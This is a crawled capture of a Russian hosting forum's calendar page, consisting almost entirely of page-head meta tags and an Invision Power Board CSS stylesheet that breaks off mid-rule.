

--- FILE ---
content_type: text/html
request_url: http://www.2x4.ru/forum/index.php?s=e6c866f2f85cbc400775f982a1ff757c&act=calendar&cal_id=1&m=1&y=2026
body_size: 18488
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<!-- begin document head -->

<head>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta name="generator" content="2x4site" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta content="no-cache" http-equiv="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="verify-v1" content="qd/ZPFiHNdzxg76818sc+lt8NmLDRC1T+++1pTBJRl0=" >
 <meta name="w1-verification" content="147033476450" />


    
    
  <link href="../mkportal/templates/2x4blue/style.css" rel="stylesheet" type="text/css" />
  
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>2x4.RU WEB Hosting Календарь</title>
 
<style type="text/css">
	/*  
 * Cascading Style Sheet(CSS 467), for Invision Power Board 2.2.0
 * Author: James A. Mathias, admin@leihu.com, http://www.1lotus.com 
 * Copyright: 2005 Invision Power Services, all rights reserved 
 *
 * All style attributes in alpha-numeric order starting from 0
 *
 */

/* 
 * ========================================
 * global element styles 
 * ========================================
 */

html{
	overflow-x: auto; /* fixes MSIE scrollbar bug DO NOT REMOVE, has no effect in Mozilla, or Opera */
}

body{ 
	background: #FFF;
	color: #222;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px; /* required for Opera to have 0 margin */
	text-align: center; /* centers board in MSIE */
}

/* 
 * ========================================
 * Set up IPB table
 * ========================================
 */
 
.ipbtable { width:100% }

table.ipbtable,
tr.ipbtable,
td.ipbtable
{ /* required for text in tables, because tables do not inherit from body */
	 
	color: #222;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad{ /* gives all tables faux cellpadding of 5px */
	padding: 5px;
}

td.nopad{ /* allows some tables to have no padding on the td */
	padding: 0;
}

/* Safari... */
th
{
	text-align: left;
}


form{
	display: inline;
	margin: 0; /* removes mystery form tag gapping */
	padding: 0; /* removes mystery form tag gapping */
}

img{ 
            border: 0;
        }

/* 
 * ========================================
 * global hyperlink styles 
 * ========================================
 */

a:link,
a:visited,
a:active{
	 
	color: #222;
	text-decoration: underline;
}

a:hover{
	 
	color: #34498B;
}

/* 
 * ========================================
 * Main wrapper, this controls the overall width of the board in you browser view window. 
 * ========================================
 */

#ipbwrapper{
            margin: 0px auto 0px auto;
            text-align: left;
        }

/* 
 * ========================================
 * styles for pagination links 
 * ========================================
 */
 

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast{
	background: #DFE6EF;
}


.pagecurrent{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link{
	text-decoration: none;
}

/* fake button effect for some links */
.fauxbutton{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active{
	color: #222 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active{ 
	 
	font-size: 10px; 
	color: #666;
	line-height: 135%;
	margin: 2px 0 0 0;
	padding: 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

.searchlite {
	background-color:yellow;
	font-weight:bold;
	color: red;
}

.activeusers{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style:italic;
	text-decoration: none;
	border-bottom:1px dotted black;
}

fieldset.search{ 
	line-height: 150%;
	padding: 6px; 
}

label{ 
	cursor: pointer; 
}

img.attach{ 
	background: #808080 url(style_images/1_russian/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp{
	border: 2px solid #660707;
}

.fullimagewrap{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4{	
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin{
	background: #EFDFDF !important;
	text-align: center !important;
}
	
.thumbwrap img.galattach,
.thumbwrapp img.galattach{
	background: #FFF url(style_images/1_russian/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow{ 
	margin: 0 0 10px 0;
	padding: 0; 
}

ul#help{ 
	padding: 0 0 0 15px; 
}

.warngood,
.warnbad{ 
	color: #0B9500;
	font-weight: bold;
}

.warnbad{ 
	color: #DD0000;
}

#padandcenter{ 
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename{ 
	font-size: 28px; 
	font-weight: bold; 
}

#photowrap{ 
	padding: 6px; 
}

#phototitle{ 
	border-bottom: 1px solid #000; 
	font-size: 24px; 
}

#photoimg{ 
            border: 0;
        } 

#ucpmenu,
#ucpcontent{ 
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p{ 
	margin: 0; 
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited{ 
	text-decoration: none; 
}

#ucpcontent{ 
	width: auto;
}

#ucpcontent p{ 
	margin: 0;
	padding: 10px;
}

.activeuserstrip{ 
	background: #BCD0ED;
	padding: 6px;
}

/* Topic View elements */
.signature{  
	 
	color: #339; 
	font-size: 10px;
	line-height: 150%;
}

.postdetails{ 
	font-size: 10px;
	line-height:140%;
}

.postcolor{ 
	font-size: 12px; 
	line-height: 160%;
}

.normalname{ 
	color: #003;
	font-size: 12px; 
	font-weight: bold; 
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active{ 
	font-size: 12px;
}

.post1,
.bg1{ 
	background: #F5F9FD;
}

.post2,
.bg3{ 
	background: #EEF2F7;
}

.row2shaded,
.post1shaded { background-color: #DEDBE4 }
.row4shaded,
.post2shaded { background-color: #E3DFE7 }

.row1{ 
	background: #DFE6EF; 
}

.row2{ 
	background: #E4EAF2; 
}

.rowhighlight{
	background-color: #FFF9BA;
}

.darkrow1{ 
	background: #BCD0ED;
	color: #3A4F6C; 
}

.darkrow3{ 
	background: #D1DCEB; 
	color: #3A4F6C; 
}

/* tableborders gives the white column / row lines effect */
.plainborder,
.tablefill,
.tablepad{ 
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad{ 
	padding: 6px;  
}

.tablepad{ 
	border: 0 !important;
}

.wrapmini{ 
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc{ 
	font-size: 11px; 
	color: #434951;
}

.lastaction
{
	font-size: 10px; 
	color: #434951;
}

.edit{ 
	font-size: 9px;
}

.thin{ 
	border: 1px solid #FFF;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

/* 
 * ========================================
 * calendar styles 
 * ========================================
 */
	
.calmonths{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px; 
	font-weight: bold; 
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a{
	text-decoration: none;
}

.calday,
.calweekday{ 
	background: #DFE6EF;
	color: #666;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
}

.calweekday{
	border-right: 1px solid #AAA;
	color: #222;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday{
	background: #EEF2F7; 
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday{
	height: auto;
}

.cellblank,
.mcellblank{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding:4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding:4px;
}

/* 
 * ========================================
 * form styles 
 * ========================================
 */

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #C00;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #0C0;
}

.input-warn-content
{
	padding: 4px;
	margin: 4px;
	background-color: #FCC;
}

.input-ok-content
{
	padding: 4px;
	margin: 4px;
	background-color: #CFC;
}


.input-text
{
	color: #900;
}

input.button{
	margin: 0;
	width: auto;
	cursor: hand;
	cursor: pointer;
}

optgroup option{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons{ 
	font-family: Verdana, Helvetica, Sans-Serif; 
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
}

.textarea,
.searchinput,
.button,
.gobutton{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}
	
.button{
	background: #DFE6EF;
}

.gobutton{
	 
	border: 0;
	color: #072A66;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox { 
	border: 0;
	vertical-align: middle;
	 
}

/* 
 * class.formtable 
 *
 * used for tabled forms 
 * technically tables should not be used for form display 
 * but, in the case of IPB a table is easier to work with
 * for the average webmaster, who has little to no CSS knowledge.
 *
 */

.formtable{
	 
}

.formtable td,
.pformleft,
.pformleftw,
.pformright{
	background:#F5F9FD;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
} 

.formtable td.wider,
.pformleftw,
.pformright{
	width: 40%;
}

.formtable td.formright,
.pformright{
	border-right: 0px;
	font-weight: normal;
	width: auto;
} 

.formtable td.formtitle,
.formsubtitle{
	background: #D1DCEB;
	border: 1px solid #9FB9D4; 
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.formsubtitle{ 
	border: 0;
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
}

.formtable td.formstrip{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

/* 
 * ========================================
 * new style quote and code wrappers MATT's DESIGN 
 * ========================================
 */

.quotetop{
	background: #E4EAF2 url(style_images/1_russian/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-bottom: 0;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 2px auto 0 auto;
	padding: 3px;
}

.quotemain{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	border-top: 0;
	color: #465584;
	padding: 4px;
	margin: 0 auto 0 auto;
}

.codetop,
.sqltop,
.htmltop{
	background: #FDDBCC url(style_images/1_russian/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
}

.codemain,
.sqlmain,
.htmlmain{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
}

/* 
 * ========================================
 * old school quote and code styles - backwards compatibility 
 * ========================================
 */

#QUOTE,
#CODE{  
	background: #FAFCFE; 
	border: 1px solid #000; 
	color: #465584; 
	font-family: Verdana, Arial; 
	font-size: 11px; 
	padding: 2px; 
	white-space: normal;
}

#CODE{ 
	font-family: Courier, Courier New, Verdana, Arial;
}

/* 
 * ========================================
 * All New Styles 
 * ========================================
 */
.cleared{
	clear: both;
}

.borderwrap,
.borderwrapm{ /* this will affect the outlining border of all the tables and boxes through-out the skin. */
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px; 
	margin: 0px; 
}

.borderwrapm{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse{
	background: url(style_images/1_russian/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.maintitle td {
	color: #FFF; 
	font-size: 12px;
	font-weight: bold;
}


.maintitlecollapse{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited{ 
	 
	color: #FFF;
	text-decoration: none; 
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active{ 
	 
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

.subtitlediv{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover{ 
	 
	color: #3A4F6C;
	text-decoration: none; 
}

.borderwrap h4{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.borderwrap p{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}


td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1{
	background: #D1DCEB !important; 
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
}

td.formbuttonrow{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1{
	background: #F9F9F9 !important;
	border: 0;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc{
	background: #DFE6EF;
	border: 1px solid #FFF;
}

.barc{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p{
	 
	border: 0;
	color: #222;
	font-size: 11px;
	margin: 0;
	padding: 5px;
	text-align: left;
}

.barb p{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs{
	float: right;
}

.barb p.over,
.barb p.overs{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs{
	position: relative;
	top: 5px;
}

.catend{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
}

.newslink{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0;
	width: 100%;
}

.newslink td{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span{
	 
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button{
	 
	border: 0;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap{
	background: #F9F9F9;
	border: 1px solid #CCC;
	border-top: 0;
	margin: 5px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4{
	background: #EEE;
	border: 1px solid #CCC;
	border-left: 0;
	border-right: 0;
	color: #444; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap {
	background: #F2DDDD;
	border: 1px solid #992A2A;
	border-top: 0;
	margin: 5px;
	padding: 0;
}


.errorwrap h4 {
	background: #E3C0C0;
	border: 1px solid #992A2A;
	border-left: 0;
	border-right: 0;
	color: #992A2A; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap p {
	 
	border: 0;
	color: #992A2A;
	margin: 0;
	padding: 8px;
}


.ruleswrap{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A; 
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	margin: 0;
	padding: 5px;
}

#redirectwrap p{
	margin: 0;
	padding: 5px;
}

#redirectwrap p.redirectfoot{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}


#gfooter{
	background: #8394B2;
	margin: 5px 0 5px 0;
	padding: 0;
	width: 100%;
}

#gfooter td{
	color: #FFF;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited{
	color: #FFF;
}

#logostrip{ 
	background: #3860BB url(style_images/1_russian/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic{
	background: transparent url(style_images/1_russian/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border: 1px solid #FFF;
	border-top: 0;
	color: #3A4F6C; 
	margin: 0;
	height: 29px;
	text-align: right;
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: transparent url(style_images/1_russian/tile_sub-lite.gif);
	float: right;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 7px 0 7px 0;
	width: auto;
	border-left:  1px solid #dce3ee;
}

.ipb-top-left-link
{
	float: left;
	border-left: 0px;
	border-right: 1px solid #dce3ee;
}

.ipb-top-left-link a:link, 
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link, 
.ipb-top-right-link a:visited
{ 
	  
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

.ipb-top-left-link a:hover, 
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover, 
.ipb-top-right-link a:active
{
	  
	color: #5176B5; 
}

#userlinks,
#userlinksguest{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
}

#userlinksguest{ 
	background: #F4E7EA;
	border: 1px solid #986265;
}

#userlinks p,
#userlinksguest p{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0; 
	text-align: right;
}

#userlinks p,
#userlinksguest p{
	font-weight: normal;
	letter-spacing: 0;
}

#userlinksguest p.pcen{
	text-align: center;
}

#userlinks p.home,
#userlinksguest p.home{
	float: left;
}

#navstrip{ 
	 
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px; 
}

#navstrip a:link, 
#navstrip  a:visited{ 
	  
	color: #222; 
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active{
	  
	color: #5176B5; 
}

.toplinks{
	 
	color: #000;
	margin: 0;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
}

.copyright{ 
	background: #EEE;
	font-size: 11px; 
	margin: 0 0 5px 0;
	padding: 8px;
}

/* 
 * ========================================
 * print page styles 
 * ========================================
 */

#print{
	margin: 20px auto 20px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4{
	background: #F9F9F9;
	font-size: 11px;
}

#print p{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border:0px;
	padding:3px;
	margin:0px;
	background: #D1DCEB; 
	color: #3A4F6C; 
}


/* ======================================== */
/* TABS
/* ======================================== */

.tabon
{
	border-top:1px solid #999;
	border-left:1px solid #999;
	border-right:1px solid #999;
	background-color:#FFF;
	padding:8px;
	padding-bottom:9px;
	font-size:10px;
	float:left;
	width:auto;
	margin-top:3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #333;
	padding: 8px;
	font-size:10px;
	float: left;
	width: auto;
	margin-top:3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration:none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration:none;
	color: #333;
}

.mya-back
{
	background: #072A66;
	margin:1px;
	padding: 1px;
}

.mya-content
{
	background: #FFF;
	padding:8px;
	margin: 1px;
	border: 1px solid #777;
}

.mya-content-tbl
{
   background: #F0F5FA;
   border: 1px solid #777;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   margin:1px;
}

.mya-fieldwrap
{
	 
	margin-top: 2px;
	margin-bottom: 2px;
	padding: 4px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Create PM box defaults           */
/* -------------------------------- */

.iframeshim
{
	position:absolute;
	display:none;
	background: #FFF;
	filter:alpha(opacity=0);
	border:0px;
	width:auto;
	height:auto;
}



/* -------------------------------- */
/* Experimental                     */
/* -------------------------------- */

.popupmenu,
.popupmenu-new
{
   background: #F0F5FA;
   border: 1px solid #3A4F6C;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   /*padding:3px 5px 3px 3px;*/
   /*width:300px;*/
}

.popupmenu-item
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
	color:  #000000;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	color:  #000000;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width:120px;
	white-space:nowrap;
	background-color: #C2CFDF;
	border:1px solid #3A4F6C;
	color: #3A4F6C;
	font-weight:bold;
	float:right;
	height:18px;
	text-align:center;
	margin:0px;
	font-size:11px;
	padding:3px;
}

.popmenubutton-new
{
	float:none;
	width:auto;
	text-align:left;
	height:auto;
	padding:3px;
	font-weight:normal;
	background-color:#EEF2F7;
	background-image: url(style_images/1_russian/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
}

.popmenubutton-new-out
{
	padding:4px;
}

.popupmenu-new
{
	background-color: #DFE6EF;
}


.popmenubutton a:link, 
.popmenubutton a:visited,
.popmenubutton-new a:link, 
.popmenubutton-new a:visited,
.popupmenu-item a:link, 
.popupmenu-item a:visited,
.popupmenu-item-last a:link, 
.popupmenu-item-last a:visited
{ 
	color: #3A4F6C; 
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover, 
.popupmenu-item-last a:hover
{ 
	color: #5176B5; 
	text-decoration: none;
}

.popupmenu-category
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

/* -------------------------------- */
/* Loading box
/* -------------------------------- */

#loading-layer-inner
{
	width:220px;
	height:28px;
	padding:18px 10px 10px 10px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#CCC #666 #666 #CCC;
	background-color: #FCF8C7;
}

/* -------------------------------- */
/* Message in a bo(x|ttle)
/* -------------------------------- */

#ipd-msg-wrapper
{
	display: none;
	width: 220px;
}

#ipd-msg-inner
{
	width:100%;
	height:45px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter:alpha(opacity=75);
	opacity:.75
}

#ipd-msg-title
{
	width: 100%;
	height:20px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: transparent url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #3A4F6C;
	border-bottom: 0px;
	color: #FFF;
}

.linked-image
{
	margin: 0px;
	padding: 0px;
	border: 0px;
}

.resized-linked-image
{
	margin: 1px 0px 0px 0px;
	padding: 0px;
	background-color: #000;
	border: 0px;
	color: #FFF;
	font-size: 10px;
	width: auto;
	-moz-border-radius-topleft: 7px;
	-moz-border-radius-topright: 7px;
}

.resized-linked-image-zoom
{
	width: 200px;
	height: 30px;
	filter:alpha(opacity=85);
	opacity:.85;
	background-color: #FFF;
	padding-top: 6px;
	padding-left: 5px;
	top: 0px;
	left: 0px;
	position: absolute;
	display: none;
}

/* -------------------------------- */
/* Edit post reason
/* -------------------------------- */

.post-edit-reason
{
	background: #E7EAEF;
	margin-top: 9px;
	margin-bottom: 0px;
	padding: 4px;
	color: #333;
	font-size: 10px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Personal Profile
/* -------------------------------- */

.pp-name
{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0px;
	padding: 10px;
}

.pp-name h3
{
	margin:0px;
	padding:0px 0px 5px 0px;
	font-size:24px;
}

.pp-header
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	margin: 0px 0px 1px 0px; 
	padding: 5px; 
}

.pp-title
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border-bottom: 1px solid #5176B5;
